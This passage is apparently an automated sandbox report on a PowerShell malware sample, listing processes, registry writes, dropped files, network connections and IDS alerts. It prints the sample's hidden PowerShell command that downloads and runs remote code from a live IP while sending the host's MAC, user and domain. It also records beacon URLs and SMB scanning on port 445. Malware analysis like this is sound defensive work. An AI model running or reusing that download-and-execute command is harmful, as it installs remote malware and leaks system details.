| |||||||||||||||
| 2144 | "C:\Windows\system32\ipconfig.exe" /displaydns | C:\Windows\system32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2380 | "C:\Windows\system32\getmac.exe" /FO CSV | C:\Windows\system32\getmac.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Displays NIC MAC information Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2496 | powershell -nop -w hidden -ep bypass -c "IEX (New-Object Net.WebClient).downloadstring('http://188.166.162.201/update.png?&mac=12-A9-86-6C-77-DE&av=&version=6.1.7601&bit=32-bit&flag2=False&domain=WORKGROUP&user=admin&PS=True')" | C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2504 | "C:\Windows\system32\ipconfig.exe" /all | C:\Windows\system32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2512 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\p | C:\Windows\system32\NOTEPAD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3112 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES996.tmp" "c:\Users\admin\AppData\Local\Temp\CSC995.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
Total events
1 160
Read events
949
Write events
211
Delete events
0
Modification events
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE |
Value: Microsoft Word | |||
| (PID) Process: | (2064) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
4
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\64XS4DZO84M13YEYE0TN.temp | — | |
MD5:— | SHA256:— | |||
| 2496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2T2UP1YI02OIOA9JQ34B.temp | — | |
MD5:— | SHA256:— | |||
| 4072 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC995.tmp | — | |
MD5:— | SHA256:— | |||
| 4072 | csc.exe | C:\Users\admin\AppData\Local\Temp\ux6-qudl.pdb | — | |
MD5:— | SHA256:— | |||
| 3112 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES996.tmp | — | |
MD5:— | SHA256:— | |||
| 4072 | csc.exe | C:\Users\admin\AppData\Local\Temp\ux6-qudl.dll | — | |
MD5:— | SHA256:— | |||
| 4072 | csc.exe | C:\Users\admin\AppData\Local\Temp\ux6-qudl.out | — | |
MD5:— | SHA256:— | |||
| 2496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2df8cc.TMP | binary | |
MD5:— | SHA256:— | |||
| 3536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2496 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ux6-qudl.cmdline | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1 783
DNS requests
3
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2496 | powershell.exe | GET | 200 | 188.166.162.201:80 | http://188.166.162.201/update.png?&mac=12-A9-86-6C-77-DE&av=&version=6.1.7601&bit=32-bit&flag2=False&domain=WORKGROUP&user=admin&PS=True | DE | text | 2.31 Mb | malicious |
2496 | powershell.exe | GET | 200 | 188.166.162.201:80 | http://p.estonine.com/getnew.php?ver=2020&mac=12-A9-86-6C-77-DE&re=0&pid=2496&av=&ver=6.1.7601&bit=32-bit | DE | text | 2 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2496 | powershell.exe | 188.166.162.201:80 | p.estonine.com | Digital Ocean, Inc. | DE | malicious |
2496 | powershell.exe | 188.166.162.1:445 | — | Digital Ocean, Inc. | DE | suspicious |
2496 | powershell.exe | 188.166.162.2:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.3:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.4:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.5:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.6:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.7:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.9:445 | — | Digital Ocean, Inc. | DE | unknown |
2496 | powershell.exe | 188.166.162.8:445 | — | Digital Ocean, Inc. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
p.estonine.com |
| malicious |
api.ipify.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2496 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] PowerShell.Siggen.22 |
2496 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] PowerShell.MemoryStream.Stager |
2496 | powershell.exe | Misc activity | AV MALWARE Suspicious Powershell Script embedded in Inbound Image 3 |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2496 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] ipify.org External IP Check |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|